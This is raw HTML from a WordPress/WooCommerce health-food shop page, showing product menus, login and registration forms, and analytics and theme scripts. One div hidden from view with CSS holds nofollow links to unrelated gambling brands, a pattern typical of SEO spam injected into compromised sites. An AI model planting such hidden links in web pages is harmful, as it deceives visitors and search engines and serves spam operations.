		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/tomato-dhaniye-ka-shorba.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a6eac937d5" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/tomato-recipe/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="cb4b8b4abd" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/tomato-recipe/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"4d08a8a791","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768948894" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
